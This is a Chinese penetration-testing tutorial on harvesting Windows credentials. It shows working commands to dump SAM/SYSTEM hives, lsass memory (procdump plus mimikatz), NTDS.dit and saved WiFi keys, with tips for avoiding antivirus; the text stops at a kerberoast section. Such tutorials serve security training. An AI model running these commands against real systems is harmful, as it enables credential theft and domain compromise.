问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

内网渗透-获取明文和hash

渗透测试

# 内网渗透-获取明文和hash ## 前言 在内网渗透中,获取用户账户的明文或hash至关重要,接下来我将详细介绍如何获取明文和hash。 ## 利用secretsdump获取明文密码 **SAM简介** SAM(安全账...













































内网渗透-获取明文和hash ============== 前言 -- 在内网渗透中,获取用户账户的明文或hash至关重要,接下来我将详细介绍如何获取明文和hash。 利用secretsdump获取明文密码 ------------------- **SAM简介** SAM(安全账户管理器),SAM存放在注册表中,SAM用来存储Windows操作系统密码的数据库文件,为了避免明文密码泄露,SAM文件中保存的是明文密码经过一系列算法处理过的Hash值,被保存的Hash分为LM Hash(已废弃)和NTLMHash(长度32bit由字母数字组成),现在用户凭证是以NTLM HASH形式保存。在用户在本地或者远程登陆系统时,会将Hash值与SAM文件中保存的Hash值进行对比。在后期的Windows系统中,SAM文件中被保存的密码Hash都被密钥SYSKEY加密,接下来将对sam进行利用。 **使用该方法的好处:**可以不用在目标主机上上传任何的文件,只需要将湖区的文件导出到自己本机进行处理,可以绕过防护软件。 首先利用注册表命令将目标机的sam、security、system文件导出。 ```php reg save hklm\sam C:\sam.save reg save hklm\security C:\security.save reg save hklm\system C:\system.save ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-5e6f9a4ced640e4239ed1f107f2c8db83bf85608.png) 将文件拷贝到我们自己的主机,这样可以不用在目标机上使用工具包,不用考虑免杀和环境问题,因为以上命令都是系统自带,使用secretsdump需要在python环境下,用impacket的 secretsdump脚本加载,在运行脚本时,需要将这些文件全部放在同一目录。并且需要先安装impacket模块,Python脚本才能正确运行。 secretsdum下载地址:<https://pan.baidu.com/s/17RuNdxdFmTUfRS50rZESRQ> 提取码:4534 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-6eb550ed1d135d9cc3d937f9d8266ed89788471c.png) ```php secretsdumps.py -sam sam.save -security security.save -system system.save LOCAL 可以观察到各种都密码显示出来了 ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-32133b1ca975818aad501fcef59a4bfb115d7993.png) 当然也可以使用mimikatz显示hash,这个只能显示部分hash。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-09271d61c00134c3deb0566c693d8bb7ed9e2234.png) 利用Procdump+mimikatz配合获取hash与明文 ------------------------------ Procdump是微软官方发布的工具,使用该工具可以绕过大多数的防护软件,procdump.exe把进程lsass.exe 的内存dump下来,将获取的lsass.dmp拷贝到本机上,再使用本机的mimikatz获取hash与明文 **下载地址:** <https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump> 进程lsass.exe中存在密码信息,使用Procdump获取lsass.exe中的信息 `procdump -accepteula -ma lsass.exe lsass.dmp` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-826df25d12e0b97e1febef10b80ae1d798850ca5.png) 将lsass.dmp导出到本机后,使用mimikatz获取明文密码,这样就可以不用将mimikatz传入到目标机中,可以防止mimikatz被杀的可能性。 ```php privilege::debug 提升权限 sekurlsa::minidump lsass.dmp 用mimikatz载入lsass.dmp sekurlsa::logonPasswords full 获取明文密码和hash ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-85937fc7afb620d1bedf5b0f85a78ab91e9db615.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-933652999606cb77bf6a4530de5793ba72be7915.png) NTDS.dit获取域控hash ---------------- Windows系统为了保证用户明文密码不会被泄漏,将密码转换为HASH值进行身份验证,被保存在SAM或者ntds.dit中(mimitakz,procdump等等),域中的所有账号密码存放在Ntds.dit,如果拿到,相当于拿到整个域权限。这个思路在域渗透中尤为重要,因为这里面包含着所有域用户的hash,当然该思路只对DC生效。使用该方法不用担心被杀毒软件查杀,因为不需要上传任何工具去目标机上。 手动导出NTDS.dit和System,放在c:\\users\\tmp目录下 `ntdsutil "ac i ntds" ifm "create full c:\users\tmp" q q` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-1e6acd773575638c7607b8f3b4c81a8380ec221d.png) 提取用户hash,这里推荐使用NTDSDumpEx: 下载地址:<https://github.com/zcgonvh/NTDSDumpEx/releases> `NTDSDumpEx -d ntds.dit -s system -o domain.txt` 获取hash,并且保存在domain.txt文件中 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-e38e4426aee3eb8d0a76fa2734383bace0fecd15.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-72958a637a6b520ac59370d3aca54b2c5c9fc8c7.png) 利用系统自带命令获取WIFI密码 ---------------- 使用系统自带命令不用担心被杀毒软件查杀 `netsh wlan show profiles` 系统命令获取登录过的WiFi名称 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-f3eba73f7f1422d4b2f070680e6dc09f2c08d6fc.png) 获取TP-LINK\_5358中的WiFi密码 `netsh wlan show profile name="TP-LINK_5358" key=clear` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-4bb3a5270f75eda9728af52c4a43218975e50069.png) 获取所有连接过的wifi密码: ```php for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-8529e6bae4e5d8b363f2199fe9200144562bb599.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-5673ecf1002a57858a10d263a26848ee71769e0a.png) 利用WCE获取hash ----------- Quarks PwDump 是开放源代码的 Windows 用户获取工具,这款工具是一款Hash注入神器,不仅可以用于Hash注入,也可以直接获取明文或Hash。这款工具也分为32位和64位两个不同的版本,它可以抓取windows平台下多种类型的用户凭据,包括:本地帐户、域帐户、缓存的域帐户和Bitlocker。但使用Quarks PwDump有可能被查杀,因为毕竟不是微软官方的工具,并且需要powershell环境。 **下载地址:**[https://pan.baidu.com/s/1JhI-ZWRC1O1\_G2pb53KS1A](https://pan.baidu.com/s/1JhI-ZWRC1O1_G2pb53KS1A) 提取码:dzgw [http://code.google.com/p/quarkspwdump/(需要翻墙下载](http://code.google.com/p/quarkspwdump/%EF%BC%88%E9%9C%80%E8%A6%81%E7%BF%BB%E5%A2%99%E4%B8%8B%E8%BD%BD)) `QuarksPwDump -h` 查看选项 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-fc8cf181c3642eb26802cb8b0a616950b9727fb1.png) `QuarksPwDump -dhl` 获取本地的hash [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-43a7d7e09e1c3044610e1602f0f771a918d2750d.png) `QuarksPwDump -dhdc` 获取域内的hash值 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-84b117c5b59b280249abe51872ad49e2886c9667.png) 利用kerberoast+mimikatz配合获取明文密码 ----------------------------- SPN(服务主体名service principal 